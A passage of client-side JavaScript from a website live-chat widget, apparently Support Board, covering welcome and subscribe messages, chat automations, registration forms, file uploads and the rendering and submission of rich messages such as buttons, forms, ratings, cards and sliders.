                            if (this.conversation === false) {
                                this.newConversation(3, -1, '', [], null, null, function () { SBApps.dialogflow.welcome(response['open'], response['sound']) });
                            } else {
                                SBApps.dialogflow.welcome(response['open'], response['sound']);
                            }
                        } else {
                            this.sendMessage(bot_id, response['message'], [], false, false, 3);
                            if (response['open']) {
                                this.start();
                            }
                            if (response['sound']) {
                                this.audio.play();
                            }
                        }
                        this.skip = true;
                        SBF.event('SBWelcomeMessage');
                    }, parseInt(tickets ? 0 : CHAT_SETTINGS['welcome-delay']));
                    storage('welcome', true);
                });
            }
        },

        // Subscribe message
        subscribe: function () {
            if (CHAT_SETTINGS['subscribe'] && !storage('subscribe') && activeUser() && SBF.null(activeUser().get('email')) && activeUser()) {
                setTimeout(() => {
                    SBF.ajax({
                        function: 'get-block-setting',
                        value: 'subscribe'
                    }, (response) => {
                        this.sendMessage(bot_id, response['message'], [], false, { event: 'open-chat' }, 3);
                        if (response['sound'] && this.audio) {
                            this.audio.play();
                        }
                        this.skip = true;
                        storage('subscribe', true);
                    });
                }, parseInt(CHAT_SETTINGS['subscribe-delay']));
            }
        },

        // Offline timetable message
        offlineMessage: function () {
            if (!admin && !this.offline_message_set && CHAT_SETTINGS['timetable'] && (!CHAT_SETTINGS['office-hours'] || (!agents_online && !CHAT_SETTINGS['timetable-disable-agents'])) && SBF.storageTime('timetable', 1)) {
                let message = CHAT_SETTINGS['timetable-message'];
                switch (CHAT_SETTINGS['timetable-type']) {
                    case 'header':
                        if (message[0]) chat_header.find('.sb-title').html(message[0]);
                        chat_header.find('.sb-text').html(message[1]);
                        this.offline_message_set = true;
                        break;
                    case 'info':
                        chat.prepend(`<div class="sb-notify-message sb-rich-cnt"><div class="sb-cnt"><div class="sb-message">${message[0] ? `<b>${message[0]}</b> ` : ''}${message[1]}</div></div></div>`);
                        main.addClass('sb-notify-active');
                        this.offline_message_set = true;
                        break;
                    default:
                        setTimeout(() => {
                            if (this.conversation) {
                                this.sendMessage(bot_id, CHAT_SETTINGS['timetable-hide'] ? `${message[0] ? `*${message[0]}*\n` : ''}${message[1]}` : '[timetable]');
                                this.scrollBottom();
                                this.offline_message_set = true;
                                SBF.storageTime('timetable');
                            }
                        }, 5000);
                }
            }
        },

        // Send Slack message
        slackMessage: function (user_id, full_name, profile_image, message, attachments = []) {
            if (!this.conversation || (!message && !attachments.length)) return false;
            let conversation_id = this.conversation.id;
            SBF.ajax({
                function: 'send-slack-message',
                user_id: user_id,
                full_name: full_name,
                profile_image: profile_image,
                conversation_id: conversation_id,
                message: message,
                attachments: attachments,
                channel: this.slack_channel[0] == activeUser().id ? this.slack_channel[1] : false
            }, (response) => {
                this.slack_channel = [activeUser().id, response[1]];
                SBF.event('SBSlackMessageSent', { message: message, conversation_id: conversation_id, slack_channel: response[1] });
            });
        },

        // Delete message
        deleteMessage: function (message_id) {
            SBF.ajax({
                function: 'delete-message',
                message_id: message_id
            }, () => {
                if (this.conversation) this.conversation.deleteMessage(message_id);
                chat.find(`[data-id="${message_id}"]`).remove();
                SBF.event('SBMessageDeleted', message_id);
            });
        },

        // Registration form
        registration: function (check = false, type = CHAT_SETTINGS['registration-required']) {
            if (check) return CHAT_SETTINGS['registration-required'] && (!CHAT_SETTINGS['registration-offline'] || !agents_online) && (!CHAT_SETTINGS['registration-timetable'] || !CHAT_SETTINGS['office-hours']) && (activeUser() === false || ['visitor', 'lead'].includes(activeUser().type));
            chat_scroll_area.append(SBRichMessages.generate({}, CHAT_SETTINGS['registration-link'] ? 'login' : type, 'sb-init-form'));
            if (!this.dashboard) this.showDashboard();
            this.dashboard = true;
            this.finalizeInit();
            main.addClass('sb-init-form-active');
        },

        // Display the send button
        activateBar: function (show = true) {
            chat_editor.find('.sb-bar').sbActive(show);
        },

        // Shortcut for add user and login function
        addUserAndLogin: function (onSuccess = false, lead = false) {
            let settings = typeof SB_DEFAULT_USER != ND ? SB_DEFAULT_USER : {};
            settings.user_type = lead ? 'lead' : 'visitor';
            SBF.ajax({
                function: 'add-user-and-login',
                settings: settings,
                settings_extra: settings.extra
            }, (response) => {
                SBF.loginCookie(response[1]);
                activeUser(new SBUser(response[0]));
                SBPusher.start();
                if (!SBPusher.active) SBChat.automations.run_all();
                if (onSuccess) {
                    onSuccess(response);
                }
            });
        },

        // Check if the dashboard must be showed
        isInitDashboard: function () {
            return CHAT_SETTINGS['init-dashboard'] || (activeUser() && activeUser().conversations.length > 1);
        },

        // Upload response
        uploadResponse: function (response) {
            response = JSON.parse(response);
            if (response[0] == 'success') {
                if (response[1] == 'extension_error') {
                    let message = 'The file you are trying to upload has an extension that is not allowed.';
                    if (admin) SBAdmin.dialog(message, 'info'); else alert(message);
                } else if ($(upload_target).hasClass('sb-input-image')) {
                    $(upload_target).find('.image').attr('data-value', '').css('background-image', '');
                    setTimeout(() => {
                        $(upload_target).find('.image').attr('data-value', response[1]).css('background-image', `url("${response[1]}?v=${SBF.random()}")`).append('<i class="sb-icon-close"></i>');
                        upload_target = false;
                    }, 500);
                } else {
                    let name = response[1].substr(response[1].lastIndexOf('/') + 1);
                    chat_editor.find('.sb-attachments').append(`<div data-name="${name}" data-value="${response[1]}">${name}<i class="sb-icon-close"></i></div>`);
                    SBChat.activateBar();
                }
            } else {
                SBF.error(response[1], 'sb-upload-files.change');
            }
            this.busy(false);
        },

        // Archive a conversation and close it
        closeChat: function (ajax = true) {
            let id = this.conversation.id;
            SBChat.clear();
            if (ajax) {
                SBF.ajax({
                    function: 'update-conversation-status',
                    conversation_id: id,
                    status_code: 3
                }, () => {
                    close();
                });
            } else {
                close();
            }
            function close() {
                main.find(`li[data-conversation-id="${id}"]`).remove();
                force_action = 'new-conversation';
                SBChat.clear();
                storage('open-conversation', '');
                activeUser().removeConversation(id);
                if (!CHAT_SETTINGS['disable-dashboard']) {

                    SBChat.showDashboard();
                }
            }
        },

        // Automations
        automations: {
            history: [],
            busy: [],
            scroll_position_intervals: {},
            timeout_queue: [],

            run_all: function () {
                let automations = CHAT_SETTINGS['automations'];
                for (var i = 0; i < automations.length; i++) {
                    let automation = automations[i];
                    let conditions = automation.conditions;
                    let count = conditions.length;
                    let valid = count == 0;
                    let browsing_time = false;
                    let scroll_position = false;
                    let server_conditions = false;
                    for (var j = 0; j < conditions.length; j++) {
                        let criteria = conditions[j][1];
                        valid = false;
                        switch (conditions[j][0]) {
                            case 'browsing_time':
                                valid = true;
                                browsing_time = criteria;
                                break;
                            case 'scroll_position':
                                valid = true;
                                scroll_position = criteria;
                                break;
                            case 'include_urls':
                            case 'exclude_urls':
                            case 'referring':
                                let url = conditions[j][0] == 'referring' ? document.referrer : window.location.href;
                                let checks = conditions[j][2].split(',');
                                let include = conditions[j][0] != 'exclude_urls';
                                if (!include) valid = true;
                                url = url.replace('https://', '').replace('http://', '').replace('www.', '');
                                for (var y = 0; y < checks.length; y++) {
                                    checks[y] = $.trim(checks[y].replace('https://', '').replace('http://', '').replace('www.', ''));
                                    if ((criteria == 'contains' && url.indexOf(checks[y]) != -1) || (criteria == 'does-not-contain' && url.indexOf(checks[y]) == -1) || (criteria == 'is-exactly' && checks[y] == url) || (criteria == 'is-not' && checks[y] != url)) {
                                        valid = include;
                                        break;
                                    }
                                }
                                break;
                            case 'custom_variable':
                                let variable = criteria.split('=');
                                if (variable[0] in window && window[variable[0]] == variable[1]) {
                                    valid = true;
                                }
                                break;
                            case 'returning_visitor':
                            case 'user_type':
                            case 'cities':
                            case 'languages':
                            case 'countries':
                                valid = activeUser();
                                server_conditions = true;
                                break;
                            case 'user_phone':
                                valid = activeUser() && !SBF.null(activeUser().getExtra('phone'));
                                break;
                            case 'user_email':
                                valid = activeUser() && !SBF.null(activeUser().get('email'));
                                break;
                            default:
                                valid = true;
                        }
                        if (!valid) break;
                    }
                    if (['messages', 'emails', 'sms'].includes(automation.type) && !activeUser()) valid = false;
                    if (valid) {
                        if (server_conditions) {
                            if (!(automation.id in this.busy)) {
                                SBF.ajax({
                                    function: 'automations-validate',
                                    automation: automation
                                }, (response) => {
                                    if (response !== false) {
                                        this.run_all_final(automation, scroll_position, browsing_time);
                                    }
                                    delete this.busy[automation.id];
                                });
                                this.busy[automation.id] = true;
                            }
                        } else {
                            this.run_all_final(automation, scroll_position, browsing_time);
                        }
                    }
                }
            },

            run_all_final: function (automation, scroll_position, browsing_time) {
                if (scroll_position) {
                    this.scroll_position_intervals[automation.id] = setInterval(() => {
                        if ($(window).scrollTop() > parseInt(scroll_position)) {
                            if (browsing_time) setTimeout(() => { this.run(automation) }, parseInt(browsing_time) * 1000);
                            else this.run(automation);
                            clearInterval(this.scroll_position_intervals[automation.id]);
                        }
                    }, 1000);
                } else if (browsing_time) {
                    if (!this.timeout_queue.includes(automation.id)) {
                        setTimeout(() => { this.run(automation) }, parseInt(browsing_time) * 1000);
                        this.timeout_queue.push(automation.id);
                    }
                } else this.run(automation);
            },

            run: function (automation) {
                if (this.history.includes(automation.id)) return;
                switch (automation.type) {
                    case 'messages':
                    case 'emails':
                    case 'sms':
                        if ((!SBPusher.active || SBPusher.started) && !(automation.id in this.busy)) {
                            if (automation.type == 'messages' && SBChat.chat_open) {
                                let last_message = SBChat.conversation ? SBChat.conversation.getLastUserMessage(false, 'no-bot') : false;
                                if (last_message && ((Date.now() - 600000) < SBF.unix(last_message.get('creation_time')))) return;
                            }
                            SBF.ajax({
                                function: 'automations-run',
                                automation: automation
                            }, (response) => {
                                if (response !== false) {
                                    this.history.push(automation.id);
                                    if (automation.type == 'messages' && !SBPusher.active) SBChat.updateConversations();
                                }
                                delete this.busy[automation.id];
                            });
                            this.busy[automation.id] = true;
                        }
                        break;
                    case 'popups':
                        if (!storage('popup' + automation.id)) {
                            setTimeout(() => {
                                if (!SBChat.chat_open) {
                                    SBChat.popup(false, { id: automation.id, image: automation.profile_image, title: automation.title, message: automation.message });
                                    this.history.push(automation.id);
                                } else if (automation.fallback) {
                                    let last_message = SBChat.conversation ? SBChat.conversation.getLastUserMessage(false, 'no-bot') : false;
                                    if (!last_message || ((Date.now() - 600000) > SBF.unix(last_message.get('creation_time')))) {
                                        SBChat.sendMessage(bot_id, (SBF.null(automation.title) ? '' : `*${automation.title}*\n`) + automation.message, [], false, false, 0);
                                        storage('popup' + automation.id, true);
                                        this.history.push(automation.id);
                                    }
                                }
                            }, 1000);
                        }
                        break;
                    case 'design':
                        if (automation.background) {
                            chat_header.css('background-image', `url("${automation.background}")`);
                        }
                        if (automation.brand) {
                            chat_header.find('.sb-brand img').attr('src', automation.brand);
                        }
                        if (automation.title) {
                            chat_header.find('.sb-title').html(automation.title);
                        }
                        if (automation.message) {
                            chat_header.find('.sb-text').html(automation.message);
                        }
                        if (automation.icon) {
                            main.find('.sb-chat-btn .sb-icon').attr('src', automation.icon);
                        }
                        if (automation.color_1 || automation.color_2 || automation.color_3) {
                            SBF.ajax({ function: 'chat-css', color_1: automation.color_1, color_2: automation.color_2, color_3: automation.color_3 }, (response) => {
                                global.append(`<style>${response}</style>`);
                            });
                        }
                        this.history.push(automation.id);
                        break;
                    case 'more':
                        if (automation.department) {
                            SBChat.default_department = automation.department;
                        }
                        if (automation.agent) {
                            SBChat.default_agent = automation.agent;
                        }
                        break;
                }
            }
        },

        // More
        flashNotification: function () {
            clearInterval(interval);
            interval = setInterval(function () {
                document.title = document.title == document_title ? sb_('New message...') : document_title;
            }, 2000);
        },

        calculateLabelDates: function () {
            if (admin || this.chat_open) label_date_items = chat.find('.sb-label-date');
        },

        calculateLabelDateFirst: function () {
            if (!this.conversation.messages.length) chat.append(`<div class="sb-label-date"><span>${sb_('Today')}</span></div>`);
        },

        playSound: function (repeat = false) {
            this.audio.play();
            let index = repeat ? repeat : (admin ? SB_ADMIN_SETTINGS.sound.repeat : CHAT_SETTINGS.sound.repeat);
            if (index) {
                clearInterval(this.audio_interval);
                this.audio_interval = setInterval(() => {
                    this.audio.play();
                    index--;
                    if (!index) clearInterval(this.audio_interval);
                }, this.audio.duration * 1000 + 1500);
            }
        }
    }
    window.SBChat = SBChat;

    /* 
    * ----------------------------------------------------------
    * RICH MESSAGES
    * ----------------------------------------------------------
    */

    var SBRichMessages = {
        rich_messsages: {
            'email': '',
            'button': '',
            'video': '',
            'image': '',
            'woocommerce-button': '',
            'chips': '<div class="sb-buttons">[options]</div>',
            'buttons': '<div class="sb-buttons">[options]</div>',
            'select': '<div class="sb-select"><p></p><ul>[options]</ul></div>',
            'list': '<div class="sb-text-list">[values]</div>',
            'list-image': '<div class="sb-image-list">[values]</div>',
            'table': '<table><tbody>[header][values]</tbody></table>',
            'inputs': '<div class="sb-form">[values]</div>',
            'rating': `<div class="sb-rating" data-success-negative="[success-negative]"><span>[label]</span><div><i data-rating="positive" class="sb-submit sb-icon-like"><span>[positive]</span></i><i data-rating="negative" class="sb-submit sb-icon-dislike"><span>[negative]</span></i></div></div>`,
            'card': '<div class="sb-card">[settings]</div>',
            'share': '<div class="sb-social-buttons">[settings]</div>',
            'slider': '<div class="sb-slider"><div>[items]</div></div><div class="sb-slider-arrow sb-icon-arrow-left[class]"></div><div class="sb-slider-arrow sb-icon-arrow-right sb-active[class]"></div>',
            'slider-images': '<div class="sb-slider sb-slider-images"><div>[items]</div></div><div class="sb-slider-arrow sb-icon-arrow-left[class]"></div><div class="sb-slider-arrow sb-icon-arrow-right sb-active[class]"></div>',
            'phone': ''
        },
        cache: {},

        // Generate a rich message
        generate: function (settings, name, css = '') {
            let content;
            let next = true;
            let id = 'id' in settings ? settings['id'] : SBF.random();
            let render = new SBMessage({});

            // Check if the rich message exist
            if (name in this.rich_messsages) {
                content = this.rich_messsages[name];
            } else if (name in this.cache) {
                content = this.cache[name];
            } else if (admin || (!SBF.null(CHAT_SETTINGS) && 'rich-messages' in CHAT_SETTINGS && CHAT_SETTINGS['rich-messages'].includes(name))) {
                if (!('id' in settings)) id = name;
                content = '<div class="sb-rich-loading sb-loading"></div>';
                SBF.ajax({
                    function: 'get-rich-message',
                    name: name,
                    settings: settings
                }, (response) => {
                    response = render.render(this.initInputs(response));
                    if (name == 'timetable') response = this.timetable(response);
                    main.find(`.sb-rich-message[id="${id}"]`).html(`<div class="sb-content">${response}</div>`);
                    this.cache[name] = response;
                    SBChat.scrollBottom(SBChat.dashboard);
                });
                next = false;
            } else {
                return false;
            }

            // Generate the rich message
            let disabled = 'disabled' in settings;
            if (next) {
                let options;
                let code = '';
                switch (name) {
                    case 'rating':
                        content = content.replace('[label]', sb_(SBF.null(settings['label']) ? 'Rate and review' : settings['label'])).replace('[success-negative]', sb_(SBF.null(settings['success-negative']) ? 'Not helpful' : settings['success-negative'])).replace('[positive]', sb_(SBF.null(settings['label-positive']) ? 'Helpful' : settings['label-positive'])).replace('[negative]', sb_(SBF.null(settings['label-negative']) ? 'Not helpful' : settings['label-negative']));
                        break;
                    case 'email':
                        let inputs = [];
                        let email = activeUser().get('email');
                        let default_name = activeUser().get('last_name').charAt(0) == '#';
                        if (settings['name'] == 'true') inputs.push(['first_name', settings['last-name'] == 'true' ? 'First name' : 'Name', default_name ? '' : (settings['last-name'] == 'true' ? activeUser().get('first_name') : activeUser().name), 'text', true]);
                        if (settings['last-name'] == 'true') inputs.push(['last_name', 'Last name', default_name ? '' : activeUser().get('last_name'), 'text', true]);
                        for (var i = 0; i < inputs.length; i++) {
                            content += `<div id="${inputs[i][0]}" data-type="text" class="sb-input sb-input-text"><span class="${inputs[i][2] == '' ? '' : 'sb-active sb-filled'}">${sb_(inputs[i][1])}</span><input value="${inputs[i][2]}" autocomplete="false" type="${inputs[i][3]}" ${inputs[i][4] ? 'required' : ''}></div>`;
                        }
                        if (settings['phone'] == 'true') {
                            let phone = activeUser().getExtra('phone');
                            let phone_codes = admin ? [] : CHAT_SETTINGS['phone-codes'];
                            let select = '';
                            let single = phone_codes.length === 1;
                            if (single) {
                                select = `<input disabled value="${phone_codes[0]}">`;
                            } else {
                                for (var i = 0; i < phone_codes.length; i++) {
                                    select += `<option value="+${phone_codes[i]}">+${phone_codes[i]}</option>`;
                                }
                                select = `<select><option value="">+00</option>${select}</select>`;
                            }
                            content += `<div id="phone" data-type="select-input" class="sb-input sb-input-select-input"><span class="${phone == '' ? '' : 'sb-active sb-filled'}">${sb_('Phone')}</span><div>${select}</div><input value="${admin ? '' : phone}" pattern="[0-9]+" autocomplete="false" type="tel" ${settings['phone-required'] != 'false' ? 'required' : ''}></div>`;
                        }
                        content += `<div id="email" data-type="email" class="sb-input sb-input-btn"><span class="${email == '' ? '' : 'sb-active sb-filled'}">${sb_(SBF.null(settings.placeholder) ? 'Email' : settings['placeholder'])}</span><input value="${email}" autocomplete="off" type="email" required><div class="sb-submit sb-icon-arrow-right"></div></div>`;
                        break;
                    case 'image':
                        content = `<div class="sb-image"><img loading="lazy" src="${settings['url']}"></div>`;
                        break;
                    case 'video':
                        content = `<iframe loading="lazy"${'height' in settings ? ` height="${settings['height']}"` : ''} src="${settings['type'] == 'youtube' ? '//www.youtube.com/embed/' : '//player.vimeo.com/video/'}${settings['id']}" allowfullscreen></iframe>`;
                        break;
                    case 'select':
                        options = settings['options'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            code += `<li data-value="${SBF.stringToSlug(options[i])}">${sb_(options[i])}</li>`;
                        }
                        content = content.replace('[options]', code);
                        break;
                    case 'chips':
                    case 'buttons':
                        options = settings['options'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            code += `<div class="sb-btn sb-submit">${sb_(options[i])}</div>`;
                        }
                        content = content.replace('[options]', code);
                        break;
                    case 'button':
                        content = `<a href="${settings['link'].replace(/<i>/g, '_').replace(/<\/i>/g, '_')}"${'target' in settings ? ' target="_blank"' : ''} class="sb-rich-btn sb-btn${settings['style'] == 'link' ? '-text' : ''}">${sb_(settings['name'])}</a>`;
                        break;
                    case 'list':
                        options = settings['values'].split(',');
                        let list = name == 'list';
                        let list_double = list && options.length && options[0].indexOf(':') > 0;
                        if (list && !list_double) {
                            content = content.replace('sb-text-list', 'sb-text-list sb-text-list-single');
                        }
                        for (var i = 0; i < options.length; i++) {
                            code += list_double ? `<div><div>${sb_(options[i].split(':')[0])}</div><div>${sb_(options[i].split(':')[1])}</div></div>` : `<div>${$.trim(sb_(options[i]))}</div>`;
                        }
                        content = content.replace('[values]', code);
                        break;
                    case 'list-image':
                        options = settings['values'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            let item = options[i].replace('://', '///').split(':');
                            code += `<div><div class="sb-thumb" style="background-image:url('${item[0].replace('///', '://')}')"></div><div class="sb-list-title">${item[1]}</div><div>${item[2]}</div></div>`;
                        }
                        content = content.replace('[values]', code);
                        break;
                    case 'table':
                        options = settings['header'].split(',');
                        code += '<tr>';
                        for (var i = 0; i < options.length; i++) {
                            code += `<th>${options[i]}</th>`;
                        }
                        code += '</tr>';
                        content = content.replace('[header]', code);
                        code = '';
                        options = settings['values'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            let tds = options[i].split(':');
                            code += '<tr>';
                            for (var i = 0; i < tds.length; i++) {
                                code += `<td>${tds[i]}</td>`;
                            }
                            code += '</tr>';
                        }
                        content = content.replace('[values]', code);
                        break;
                    case 'inputs':
                        options = settings['values'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            if (disabled && options[i] == '') continue;
                            code += `<div id="${SBF.stringToSlug(options[i])}" data-type="text" class="sb-input sb-input-text"><span>${sb_(options[i])}</span><input autocomplete="false" type="text" required></div>`;
                        }
                        code += '<div class="sb-btn sb-submit">' + sb_('button' in settings ? settings['button'] : 'Send now') + '</div>';
                        content = content.replace('[values]', code);
                        break;
                    case 'card':
                        code = `${'image' in settings ? `<div class="sb-card-img" style="background-image:url('${settings['image']}')"></div>` : ''}<div class="sb-card-header">${settings['header']}</div>${'extra' in settings ? `<div class="sb-card-extra">${settings['extra']}</div>` : ''}${'description' in settings ? `<div class="sb-card-description">${settings['description']}</div>` : ''}${'link' in settings ? `<a class="sb-card-btn" href="${settings['link']}"${'target' in settings ? ' target="_blank"' : ''}>${sb_(settings['link-text'])}</a>` : ''}`;
                        content = content.replace('[settings]', code);
                        break;
                    case 'share':
                        let channels = 'channels' in settings ? settings['channels'].replace(/ /g, '').split(',') : ['fb', 'tw', 'li', 'wa', 'pi'];
                        let link = '';
                        for (var i = 0; i < channels.length; i++) {
                            switch (channels[i]) {
                                case 'fb':
                                    link = 'www.facebook.com/sharer.php?u=';
                                    break;
                                case 'tw':
                                    link = 'twitter.com/intent/tweet?url=';
                                    break;
                                case 'li':
                                    link = 'www.linkedin.com/sharing/share-offsite/?url=';
                                    break;
                                case 'wa':
                                    link = 'web.whatsapp.com/send?text=';
                                    break;
                                case 'pi':
                                    link = 'www.pinterest.com/pin/create/button/?url=';
                                    break;
                            }
                            code += `<div class="sb-${channels[i]} sb-icon-social-${channels[i]}" data-link="https://${link}${settings['link']}"></div>`;
                        }
                        content = content.replace('[settings]', code);
                        break;
                    case 'slider':
                        let count = 0;
                        for (var i = 1; i < 16; i++) {
                            if (('header-' + i) in settings) {
                                code += `<div>${('image-' + i) in settings ? `<div class="sb-card-img" style="background-image:url('${settings['image-' + i]}')"></div>` : ''}<div class="sb-card-header">${settings['header-' + i]}</div>${('extra-' + i) in settings ? `<div class="sb-card-extra">${settings['extra-' + i]}</div>` : ''}${('description-' + i) in settings ? `<div class="sb-card-description">${settings['description-' + i]}</div>` : ''}${('link-' + i) in settings ? `<a class="sb-card-btn" href="${settings['link-' + i]}"${'target' in settings ? ' target="_blank"' : ''}>${sb_(settings['link-text-' + i])}</a>` : ''}</div>`;
                                count++;
                            } else {
                                break;
                            }
                        }
                        content = content.replace('[items]', code).replace(/\[class\]/g, count == 1 ? ' sb-hide' : '');
                        break;
                    case 'slider-images':
                        if ('images' in settings) {
                            let images = settings['images'].split(',');
                            for (var i = 0; i < images.length; i++) {
                                code += `<div class="sb-card-img" data-value="${images[i]}" style="background-image:url('${images[i]}')"></div>`;
                            }
                            content = content.replace(/\[class\]/g, images.length == 1 ? ' sb-hide' : '');
                        }
                        content = content.replace('[items]', code);
                        break;
                    case 'woocommerce-button':
                        settings['settings'] = `checkout:${settings['checkout']},coupon:${settings['coupon']}`;
                        content = `<a href="#" data-ids="${settings['ids']}" class="sb-rich-btn sb-btn">${settings['name']}</a>`;
                        break;
                }
            }
            return `<div id="${id}" data-type="${name}"${disabled ? 'disabled="true"' : ''}${'settings' in settings ? ` data-settings="${settings['settings']}"` : ''}class="sb-rich-message sb-rich-${name} ${css}">` + ('title' in settings ? `<div class="sb-top">${render.render(sb_(settings['title']))}</div>` : '') + ('message' in settings ? `<div class="sb-text">${render.render(sb_(settings['message']))}</div>` : '') + `<div class="sb-content">${content}</div><div data-success="${'success' in settings ? settings['success'].replace(/"/g, '') : ''}" class="sb-info"></div></div>`;
        },

        // Function of built-in rich messages
        submit: function (area, type, element) {
            if (!admin && !loading(element) && !this.is_busy) {
                let error = '';
                let shortcode = '';
                let parameters = {};
                let success = $(area).find('[data-success]').length ? $(area).find('[data-success]').attr('data-success') : '';
                let rich_message_id = $(area).closest('.sb-rich-message').attr('id');
                let message_id = $(area).closest('[data-id]').attr('data-id');
                let message = '';
                let payload = { 'rich-messages': {} };
                let user_settings = activeUser() == false ? { 'profile_image': ['', ''], 'first_name': ['', ''], 'last_name': ['', ''], 'email': ['', ''], 'password': ['', ''], 'user_type': ['', ''] } : { 'profile_image': [activeUser().image, ''], 'first_name': [activeUser().get('first_name'), ''], 'last_name': [activeUser().get('last_name'), ''], 'email': [activeUser().get('email'), ''], 'password': ['', ''], 'user_type': ['', ''] };
                let settings = {};
                let input = $(element);
                let dialogflow_response = '';
                let dialogflow_parameters = false;
                let active_conversation = SBChat.conversation !== false;
                let settings_extra = {};
                let payload_settings = {};

                if (SBF.null(message_id)) {
                    message_id = -1;
                } else {
                    let item = SBChat.conversation.getMessage(message_id);
                    message = item.message;
                    payload = item.payload();
                    if (!('rich-messages' in payload)) {
                        payload['rich-messages'] = {};
                    }
                }
                if (!$(element).hasClass('sb-btn') && !$(element).hasClass('sb-select') && !$(element).hasClass('sb-submit')) {
                    input = $(element).closest('.sb-btn,.sb-select');
                }
                $(area).find('.sb-info').html('').sbActive(false);

                switch (type) {
                    case 'email':
                        let is_last_name = 'last_name' in settings;
                        settings = SBForm.getAll(area);
                        if ('first_name' in settings) {
                            user_settings['user_type'] = ['user', ''];
                            if (!is_last_name) user_settings['last_name'] = ['', ''];
                        }
                        if ('phone' in settings) {
                            settings_extra = { 'phone': [settings['phone'][0], 'Phone'] };
                        }
                        $.extend(user_settings, settings);
                        error = 'Please fill in all required fields and make sure the email is valid.';
                        if (success) success = sb_(success).replace('{user_email}', user_settings['email'][0]).replace('{user_name_}', user_settings['first_name'][0] + (is_last_name ? (' ' + user_settings['last_name'][0]) : ''));
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        payload['event'] = 'update-user';
                        parameters = { function: 'update-user-and-message', settings: user_settings, settings_extra: settings_extra, payload: payload };
                        dialogflow_parameters = { settings: user_settings, settings_extra: settings_extra };
                        break;
                    case 'registration':
                        settings_extra = SBForm.getAll(area.find('.sb-form-extra'));
                        $.extend(user_settings, SBForm.getAll(area.find('.sb-form-main')));
                        payload_settings = $.extend({}, user_settings);
                        if (success) {
                            success = sb_(success);
                        }
                        if (CHAT_SETTINGS['registration-details']) {
                            success += '[list values="';
                            for (var key in user_settings) {
                                let value = user_settings[key][0].replace(/:|,/g, '');
                                if (value) {
                                    if (key == 'profile_image') {
                                        value = value.substr(value.lastIndexOf('/') + 1);
                                    }
                                    if (key == 'password' || key == 'password-check') {
                                        value = '********';
                                        payload_settings[key] = '********';
                                    }
                                    success += user_settings[key][1] == '' ? '' : `${sb_(user_settings[key][1].replace(/:|,/g, ''))}:${value},`;
                                }
                            }
                            for (var key in settings_extra) {
                                if (settings_extra[key][0]) {
                                    success += `${sb_(settings_extra[key][1].replace(/:|,/g, ''))}:${settings_extra[key][0].replace(/:|,/g, '')},`;
                                }
                            }
                            success = success.slice(0, -1) + '"]';
                        }
                        user_settings['user_type'] = ['user', ''];
                        payload['rich-messages'][rich_message_id] = { type: type, result: { user: payload_settings, extra: settings_extra } };
                        payload['event'] = 'update-user';
                        parameters = { function: activeUser() ? 'update-user-and-message' : 'add-user-and-login', settings: user_settings, settings_extra: settings_extra, payload: payload };
                        error = SBForm.getRegistrationErrorMessage(area);
                        dialogflow_parameters = { settings: user_settings, settings_extra: settings_extra };
                        break;
                    case 'rating':
                        let rating = $(element).attr('data-rating');
                        let agent = SBChat.conversation.getLastUserMessage(false, true);
                        success = sb_(rating == 'positive' ? (success ? success : sb_('Helpful')) : $(element).closest('.sb-rating').attr('data-success-negative'));
                        settings = { conversation_id: SBChat.conversation.id, agent_id: agent ? agent.get('user_id') : bot_id, user_id: activeUser().id, message: area.find('textarea').val(), rating: (rating == 'positive' ? 1 : -1) };
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'set-rating', payload: payload, settings: settings };
                        dialogflow_response = rating;
                        break;
                    case 'chips':
                    case 'select':
                    case 'buttons':
                        settings = SBF.escape($(element).html());
                        if (success) success = sb_(success) + ` *${settings}*`;
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'update-message', payload: payload };
                        dialogflow_response = settings;
                        if (type == 'chips') {
                            SBChat.sendMessage(activeUser().id, settings, [], false, { id: rich_message_id, event: 'chips-click', result: settings }, rich_message_id == 'sb-human-takeover' && input.index() == 0 ? 2 : false);
                            if (rich_message_id == 'sb-human-takeover' && $(element).index() == 0) {
                                SBApps.dialogflow.humanTakeover();
                            }
                            $(element).closest('.sb-content').remove();
                        }
                        break;
                    case 'inputs':
                        settings = SBForm.getAll(area);
                        error = 'All fields are required.';
                        if (success) {
                            success = sb_(success) + ' [list values="';
                            for (var key in settings) {
                                success += `${sb_(settings[key][1].replace(/:|,/g, ''))}:${settings[key][0].replace(/:|,/g, '')},`;
                            }
                            success = success.slice(0, -1) + '"]';
                        }
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'update-message', payload: payload };
                        dialogflow_parameters = { settings: settings };
                        break;
                }

                shortcode = message.substr(message.indexOf('[' + type))
                shortcode = shortcode.substr(0, shortcode.indexOf(']') + 1);

                if (error && SBForm.errors(area)) {
                    SBForm.showErrorMessage(area, error);
                    input.sbLoading(false);
                    if (SBChat.dashboard || (active_conversation && SBChat.conversation.getLastMessage().id == message_id)) {
                        SBChat.scrollBottom();
                    }
                    return false;
                }
                if (!success && type != 'registration') {
                    let shortcode_settings = this.shortcode(shortcode);
                    let title = 'title' in shortcode_settings[1] ? `title="${shortcode_settings[1]['title']}"` : '';
                    let message = 'message' in shortcode_settings[1] ? `message="${shortcode_settings[1]['message']}"` : '';
                    let value = '';
                    if (['inputs', 'email'].includes(type)) {
                        for (var key in settings) {
                            value += settings[key][0] + ',';
                        }
                        value = `values="${value.slice(0, -1)}"`
                    } else {
                        value = `options="${settings}"`;
                    }
                    success = `[${type == 'email' ? 'inputs' : type} ${title} ${message} ${value} disabled="true"]`;
                }
                if (message_id != -1) {
                    $.extend(parameters, {
                        message_id: message_id,
                        message: message ? message.replace(shortcode, success) : success,
                        payload: payload
                    });
                }
                SBF.ajax(parameters, (response) => {
                    if (response != false && !SBF.errorValidation(response)) {
                        switch (type) {
                            case 'email':
                                for (var key in user_settings) {
                                    activeUser().set(key, user_settings[key][0]);
                                }
                                for (var key in settings_extra) {
                                    activeUser().setExtra(key, settings_extra[key][0]);
                                }
                                SBF.loginCookie(response[1]);
                                if (rich_message_id == 'sb-subscribe-form') {
                                    SBF.ajax({
                                        function: 'subscribe-email',
                                        email: activeUser().get('email')
                                    });
                                }
